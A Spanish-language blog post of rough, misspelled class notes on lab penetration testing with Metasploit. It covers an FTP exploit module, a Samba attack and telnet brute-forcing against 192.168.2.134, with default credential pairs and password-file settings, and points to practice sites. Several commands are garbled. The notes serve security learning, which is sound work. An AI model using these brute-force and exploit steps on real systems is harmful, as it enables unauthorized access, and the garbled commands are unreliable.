al ingresar levantaron un router quagga con vgp, eviantado que haga el envio de paquetes, todo se diriguia al otro, tumbaron el servicio

recientemente arrestaron a un haker de whatapp que se hacia pasar por contacto de whatsapp para recibir codigos con los cuales despues hakea





systemctl start postgresql.service

systemctl status postgresql.service

systemctl status privoxy

msfdb init

msfdb inituse exploit/unix/ftp/

Rhost sera la maquina virtima

Falta siterar el payload

El script permitira tener acceso a la consola

set( parametro que se quiere cambiar)

exploit

uname -a (verificara en que aquina estas)

cd home

mkdir Enrutamiento

cd enrutamiento

echo "Estoy aqui" > enruta.txt

en el metaspoit

set payload

set rhost

cd /home

ls

who

DEBERIA PROHIBIRSER QUE SE LOGEEN COMO ROOT





ataque a samba

debe tener abierto el puerto 134 o el 445

search sambaL atacante

set rhost 192.168.2.134

cual es el demonio de samba?

smbd

telnet

escanear el telnet

TELNET NO ES RECOMENDADO PARA CONECTAR EQIPOS, PORQUE EL TEXTO PARA SIN CIFRAR, DEL MISMO MODO SE RECOMIENDA LAS UTLIMAS VERSIONES DE SSH

Con un diccionario de fuerza bruta o tabla arcoiris se ira probando claves hasta que uno abraESTAS CONTRASEÑAS LAS VENDEN EN LA DEEPWEB

sheach telnet

use axiliary/scannet/telnet/login

admin admin

root 1234

msfadmin msfadmin

root root

ESTA ESCRITO EN RUBY PHYTON JAVA

set USER_AS_PASS yes

set rhost 192.168.2.134

set USER PASS_FILE

set USERPASS_FILE /home/kali/

telnet (direccion ip)

hay paginas para practicar hekeo como hackthebox.com

try hackly tryhackme.com

ataque de fuerza bruta

ir probando hasta que ingrse o hasta que caiga el sistema.

saldra login Successful para saber que cunionof

ONLY FAKE

pagina de la deep web para facaer info falsa

No hay comentarios.:

Publicar un comentario